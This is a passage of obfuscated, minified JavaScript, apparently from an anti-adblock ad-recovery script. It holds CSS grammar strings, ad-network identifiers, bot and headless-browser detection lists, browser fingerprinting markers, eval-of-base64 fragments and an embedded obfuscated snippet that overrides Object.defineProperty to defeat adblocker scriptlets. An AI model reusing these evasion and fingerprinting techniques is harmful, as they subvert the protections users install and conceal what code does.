HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","botd timeout","auto|text|none|contain|all","opacity","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Vertical line is expected","separate|collapse|auto","url-matched","x-frame-width","<line-style>","applySourceMap","action","css","w = window.parent;","auto|<length-percentage>","lookupOffsetNonSC","import","MSG_SYN_URG","as_apply_gdpr",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"callPhantom","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nullable","substrToCursor","CSSStyleDeclaration","filterExpression","leboncoin.fr","CSSStyleSheet","<\/script>","HTMLTemplateElement","sourceContentFor","['~'|'|'|'^'|'$'|'*']? '='","frames","Module","<'flex-basis'>","userAgent","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","block","replaceAll","content_ad","IVT detection failed","geniee-prebid","intersectionRect","isTcStringResolved","getTime","visibility","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","gpt-highfivve","a24xZWhvNmZqYnI0MHB4YzlpMnE=","__replaced","run","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","matches","originalPositionFor","rlh","dggn","minutemedia","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","border-box|content-box|margin-box|padding-box","<single-animation-timeline>#","FeatureRange","pathname","body","xPath","default|menu|tooltip|sheet|none","adblock_fingerprint","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Expected more digits in base 64 VLQ value.","gpt-adpushup","__isPrebidOnly","function-token","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","computed","cover|contain|entry|exit|entry-crossing|exit-crossing","adv-space","getComputedStyle","normal|reverse|alternate|alternate-reverse","start|end|center|justify|distribute|stretch","file","<calc-value> ['*' <calc-value>|'/' <number>]*","nextUntil","monitoring","auto|touch","inventory","ident-token","tpmn","get","before","unsafe|safe","ignoreInvalidMapping","protectCss","<supports-condition>","HTMLIFrameElement","shouldPageviewOnUrlChange","computeSourceURL"," is blocked.","signalStatus","<length-percentage>|<flex>|min-content|max-content|auto","<font-weight-absolute>|bolder|lighter","timestamp","runAdAuction","collect","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","chrome","<box>|border|text","bidsBackHandler","normal|light|dark|<palette-identifier>","Not a Declaration node","startColumn","img_dggnaogcyx5g7dge2a9x2g7yda9d","atrulePrelude","Node_textContent","clientHeight","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","previousElementSibling","invalid protect-id length: ","webGL","[<length-percentage>|left|center|right]#","<compositing-operator>#","normal|<length-percentage>","[AdBlockDetector] page unloaded while checking request block. ","sectionChange","fill|contain|cover|none|scale-down"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<integer>&&<symbol>","base[href]","mimeTypes","!boolean-group","coachjs","eatIdent","isSamsungBrowser","svb","none|strict|content|[[size||inline-size]||layout||style||paint]","none|element|auto","getOutOfPage","[pack|next]||[definite-first|ordered]","grippers|none","translateX( <length-percentage> )","pub_728x90","as_inventories","layer","[none|<custom-ident>]#","TypeSelector","HTMLSourceElement","getConfig","HEAD","writeln","doctype","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Parentheses","firstCharOffset","contents|none","out_of_page","compareByOriginalPositions","<'flex-grow'>","Expect an apostrophe","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","version","[<angle>|<side-or-corner>]? , <color-stop-list>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","recover_cmp_active","webdriver","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","img_","MSG_ACK_VISIBLE","is_blocking_acceptable_ads","<'min-height'>","auth","rng","<!DOCTYPE html>","documentElementKeys","[jis78|jis83|jis90|jis04|simplified|traditional]","none|vertical-to-horizontal","consumeUntilLeftCurlyBracket","parseRulePrelude","[recoverTcfCMP] ",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Field `","normal|<string>","inset?&&<length>{2,4}&&<color>?","<media-query-list>","getLocationFromList","isVisibleContent",".setPAAPIConfigForGPT","read-only|read-write|read-write-plaintext-only","aW5wdXQ=","auto|none|antialiased|subpixel-antialiased","<length>|auto","getArg","cmpStr","<noscript>","replaceSync","translate3d( <length-percentage> , <length-percentage> , <length> )","__driver_unwrapped","Element_innerHTML","toString"," { visibility:visible; }","<script>","skipUntilBalanced","33uWsfsk","immediate","gpt-nextmillennium","attachShadow","Inventory.insert","originalLine","<feature-value-declaration>","Position rule '","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cqh","MatchOnceBuffer","flat|preserve-3d","https:","getDetections","<'padding-left'>","RunPerfTest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","request_id","indexOf","normal|spell-out||digits||[literal-punctuation|no-punctuation]","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'Identifier "',"<xyz-space> [<number>|<percentage>|none]{3}","isEncodedUrl","inherit","eof","isElementDisplayNoneImportant","hasFocus","as_didomi_cmp_id","matrix( <number>#{6} )","none|<position>#","__webdriver_script_func","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","linear|radial","Anchor element doesn't have parent","auto|from-font|[under||[left|right]]","loader","nowrap|wrap|wrap-reverse",", scrollY: ","Number, dimension, ratio or identifier is expected","fromCodePoint","}-token","[Bot] bot UA detected, ua=",", y: ","auto|none|enabled|disabled","Blocked interstial slot define:","blocked","now","blur( <length> )","<'margin-bottom'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'margin-block-start'>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","consume","Unknown node type `","mod( <calc-sum> , <calc-sum> )","matched","<'border-style'>","concat","dvb","HTMLVideoElement","CanvasCaptureMediaStream","before doesn't belong to list","<'inset-block-end'>"," or hex digit",'"inventories"',"collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Multiplier","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","visit","all|<custom-ident>","Inventory(","eWJmcQ==","[<layer-name>#|<layer-name>?]","addProperty_",'"><\/script>',"c3ZtbQ==","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","script_version","plainchicken.com","<length>","getServices","<'border-top-style'>","context",".getAdserverTargeting","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","/inventory?host=","<'margin-right'>","compareByOriginalPositionsNoSource","structure","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[recoverTcfCMP] __tcfapi rescue","walkContext","floor","errArgs","server","<string>|<custom-ident>+","rotateX( [<angle>|<zero>] )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","block|inline|run-in","__gpp","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","normal|bold|<number [1,1000]>","running|paused","<alpha-value>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","__esModule","isVisibleNode","matchStack","type","lvw","$cdc_asdjflasutopfhvcZLmcf","referrer","j7p.jp","getAttributeKeys","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[<length>|<percentage>]{1,4}","/filter-fingerprint","state","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","insertList","gpt_slot_rendered_time","parent_after","useractioncomplete","urlGenerate","sin( <calc-sum> )","ac-","Unknown node type: ","DisallowEmpty","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","wechat","!(function(){","chromium","Element","collapse|separate","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","getBoundingClientRect","toSetString","cap","none|<custom-ident>","stopPropagation","max","https://static.dable.io/dist/plugin.min.js","as-extra","getPrototypeOf","detections","lastChanged","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","content-box|border-box|fill-box|stroke-box|view-box","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<bg-position>#","undefined","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","apsEnabled","adpushup","auto|inter-character|inter-word|none","electron","[auto? [none|<length>]]{1,2}","selenium-evaluate","trident","adsinteractive","<pseudo-element-selector> <pseudo-class-selector>*","lr-tb|rl-tb|tb-rl|lr|rl|tb","Condition is expected","adsbygoogle","auto|balance","add|subtract|intersect|exclude","auto|[over|under]&&[right|left]?","root","abc",'<meta name="color-scheme" content="',"none|mandatory|proximity","productSub","functionBind","flex","none|element|text","purpose1 consent error","content-box|padding-box|border-box","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","didomiConfig","TopLevelCss","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","frameScript","scope","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","MSG_ACK","boundingClientRect","isCmpBlockedFinally: ","<'align-content'> <'justify-content'>?","none|<offset-path>||<coord-box>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","url-token","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Reflect","interstitial","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[auto|<integer>]{1,3}","Invalid base64 digit: ","auto|never|always|<absolute-size>|<length>","RENDERER","removeEventListener","List<","<blend-mode>#","pageview","{-token","<ray()>|<url>|<basic-shape>","comment-token","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","setPrototypeOf","gpt-andbeyond","descriptors","compareByGeneratedPositionsDeflatedNoLine","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","destroySlots","<'inset-inline'>","--\x3e","none|<length>","Profile","hostname","supports(","ddg/","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","100%","false","Enum","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","blocking_ads","Invalid protect url prefix: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Integer is expected","display"," used missed syntax definition ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","rtt","content|<'width'>","<font-stretch-absolute>{1,2}","originalAds","paint( <ident> , <declaration-value>? )","<'position-try-order'>? <'position-try-fallbacks'>","disallowEmpty","startLine","intersectionRatio","text","Counter","show|hide","entries","<time>|none|x-weak|weak|medium|strong|x-strong","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isSafari",";<\/script>","Failed to detect bot","sequentum","insertAfter","none|[<shape-box>||<basic-shape>]|<image>","$1   ","last","open-quote|close-quote|no-open-quote|no-close-quote","-apple-system|BlinkMacSystemFont","HyphenMinus is expected","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","slotRequested","[native code]","getTokenStart","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<mf-name>","center","yahoo-mail-v1"," |  ","getWindowId","fetch","anymind","<composite-style>#","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Forward report url to engineers","cultureg","_skipValidation","<urange>#","ad-unit","Blocked ","isVisibleElement","<'min-block-size'>","<html ","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'border-width'>||<'border-style'>||<color>","http://","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","as_adblock","getEvents","https://qa.ad-shield.io","dvi","catch","[row|column]||dense","_array","gdprApplies","text-ads","[auto|<length-percentage>]{1,4}","cqmin","lookupTypeNonSC","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","as_version","<'margin-top'>","decorate","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","DOMParser","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","device-cmyk( <number>#{4} )","_parent","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","_names","[<page-selector>#]?","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[<url> [format( <string># )]?|local( <family-name> )]#"," | ","1.9.1","ZndiaA==","__phantomas","__nightmare","channel","feature","as_selected","interval","exec","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","calledSelenium","setIsTcfNeeded","none|circle|disc|square","key","webkitResolveLocalFileSystemURL","replace","[<compound-selector>? <pseudo-compound-selector>*]!","string","x: ","Wrong value `","this.href='https://paid.outbrain.com/network/redir","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","pop","[recovery] __tcfapi addEventListener","domain switch: no src attribute","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'<\/script><script src="',"auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Failed to detect bot: botd timeout","tb|rl|bt|lr","params","a2Zwdg==","replaceScriptElementAsync","[<'view-timeline-name'> <'view-timeline-axis'>?]#","insertImpl","<string>|<image>|<custom-ident>","hashchange","unset","sqrt( <calc-sum> )","<angle-percentage>","focus/","<'border-top-color'>{1,2}","(E2) Invalid protect url: ","script","<'margin-block-end'>","HTMLElement_style","tcString","inside|outside","normal|sub|super","\n   value: ","Mismatch","event_sample_ratio","setAttributeNS","gamezop.com","Element_removeAttribute","cefsharp","\n  ","visualViewport","<counter-style>|<string>|none","w2g","isLoaded","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Terminate - not apply","forEachToken","source","scribd.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","src","insert","as_session_id","https://css-load.com","Comma","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","crossorigin","inventory_id","1591020cOOxVd","YmphM3prZnZxbHRndTVzdzY3OG4=","env( <custom-ident> , <declaration-value>? )","domain switch: ignore","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","ellipse( [<shape-radius>{2}]? [at <position>]? )","ChromeDriverw","url","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","caption|icon|menu|message-box|small-caption|status-bar","fromSourceMap","<integer>","<single-animation-fill-mode>#","__fpjs_d_m","link","fields","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Declaration","DocumentFragment","createContextualFragment","MediaQueryList","<'border-top-color'>","window","Scope","[<image>|<string>] [<resolution>||type( <string> )]","../","<relative-real-selector-list>","[auto|reverse]||<angle>","Wrong node type `","clearOriginJoinedAdInterestGroups","auto|none|preserve-parent-color","scrollX","span"," cmp inserted","__sa_","gpt-geniee","/asn","gpt-funke","https://fb.css-load.com","ADS_FRAME","string-token","object","#as_domain"," undefined","isArray","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","N/A","Missed `structure` field in `","adfit","limit_memory_filter","adsense","status","expression","[recoverTcfCMP] tcf is already loaded","is_ads_blocked","[<box>|border|padding|content|text]#","gpt-ima","Expect a number","<color>&&<color-stop-angle>?","none|proximity|mandatory","brightness( <number-percentage> )","aps","cqw","<mf-name> : <mf-value>","fill","getWrapper","generate","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Class extends value ","<media-in-parens> [and <media-in-parens>]+","compareByGeneratedPositionsDeflated","jsHeapSizeLimit","filterNthElements","[block|inline|x|y]#","rawMessage","windowExternal","rem","index","<header","single|multiple","data-sdk","start|center|end|justify","__isPrebidOnly event listener removed","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","errorTrace","dvh","custom-ident","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","MSG_ACK_INVISIBLE","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","[<integer [0,∞]> <absolute-color-base>]#","_WEBDRIVER_ELEM_CACHE","/prebid.js","Terminate - non-adblock","https://fb.content-loader.com","urlParse","<url> <decibel>?|none","inline|block|horizontal|vertical","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","normal|break-word","dvw","https://securepubads.g.doubleclick.net/tag/js/gpt.js","writable","[normal|small-caps]","number","none|[<number>|<percentage>]{1,3}","getSizes","hookWindowProperty Error: ","bidder","lookupType","Combinator","normal|reset|<number>|<percentage>","tokenCount","isTcfRequired","Response","[<counter-name> <integer>?]+|none","center|start|end|flex-start|flex-end","<'border-top-width'>||<'border-top-style'>||<color>","center|start|end|self-start|self-end|flex-start|flex-end","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","justify-content","<'margin-block'>","atrule","http://api.dable.io/widgets/","<custom-property-name>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","combinator","Unknown type","blocking_acceptable_ads","SelectorList","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","prevUntil","default","Invalid reserved state: ","cssWideKeywords","<bg-clip>#","<number>|<percentage>","createDescriptor","slotRenderEnded","auto|optimizeSpeed|crispEdges|geometricPrecision","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","rhino","responseType","Terminate - empty profile","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","#adshield","loaded","containerId","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__uspapiLocator","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getOwnPropertyDescriptor"," is blocked","only","width-equal-or-greater-than","requestAnimationFrame","isVisible","navigator","` node type definition","www.whatcar.com","as-revalidator","vmax","<number [0,1]>","` for ","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'flex-shrink'>","scale( [<number>|<percentage>]#{1,2} )","keys","reinsert","<'max-height'>","<string>","originalColumn","<mf-plain>|<mf-boolean>|<mf-range>","__lastWatirPrompt","left","Unexpected syntax '","recovery_loaded_time","exp( <calc-sum> )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","linear|<cubic-bezier-timing-function>|<step-timing-function>","encode","webdriverio","getContext","isDelim","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[AdBlockDetector] page unloaded while checking acceptable ads target ","applyTo","banner_ad","gpt-adapex","AttributeSelector","end","<number>|<dimension>|<ident>|<ratio>","innerHeight","Generator is already executing.","toUpperCase","clear","Failed to get encoded-id version: encoded-id is empty","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","mismatchLength","class","failed","hue-rotate( <angle> )","skipValidation","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<combinator>? <complex-real-selector>","enter","getStorageUpdates","[<ident-token>|'*']? '|'","getConsentMetadata","sepia( <number-percentage> )","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","opr","reset","var( <custom-property-name> , <declaration-value>? )","usedJSHeapSize","<'cue-before'> <'cue-after'>?","gpt_requested_time","_blank","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","   ","SyntaxMatchError","lookupValue","parseSourceMapInput","input","data","data-owner","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","tagName","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","data-src","Unknown field `","statusText","<compound-selector> [<combinator>? <compound-selector>]*","list","svmin","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","ndtvprofit.com","[above|below|right|left]? <length>? <image>?","content|fixed","sort","geniee","<repeat-style>#","getComponents","skewY( [<angle>|<zero>] )","'[' <custom-ident>* ']'","<color>{1,4}","(-token","attributionsrc","match","ADNXSMediation","scaleY( [<number>|<percentage>] )","isActive","positions","name","removeAttribute","sizes","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","auto|thin|none","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","detect","not","ltr|rtl","tcloaded","<'top'>{1,4}","<'margin-inline-start'>","isBalanceEdge","auto|wrap|nowrap","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","coupang-dynamic","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","pluginsArray","scanNumber","crios","https://fb.html-load.com","element-selector","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","PseudoElementSelector","<ident>|<function-token> <any-value> )","none|in-flow|all","Element_setAttribute","HTMLCanvasElement.getContext is not a function","'))","[<bg-layer> ,]* <final-bg-layer>","Identifier",'" as-key="',"offset","isVisibleDocument","pow( <calc-sum> , <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","aXRoYw==","onorientationchange","https://07c225f3.online","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","pbjs","onParseError","eval(atob('","charAt","getSlots","i|s","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","/analytics?host=","logs-partners.coupang.com","toJSON",".end","repeat|stretch|round","content-box|border-box","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<keyframe-block>+","webkit","adapi.inlcorp.com","Window","slice","CDO-token","balance","mozInnerScreenX","notifications","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","host","getSlotId","/cdn/adx/open/integration.html","gpt-interworks","<display-outside>?&&[flow|flow-root]?&&list-item","ariaLabel","call","Hex digit is expected","charCode","previousSibling","dataset","ZWhvcg==","botd","text-ad-links","<combinator>? <complex-selector>","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","path( [<fill-rule> ,]? <string> )","clientWidth","_fa_","<number [1,∞]>","getEntriesByType","SharedWorker","navigator.appVersion is undefined","_selenium","(prefers-color-scheme: dark)","https://m1.openfpcdn.io/botd/v","fxios/","nhn","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> 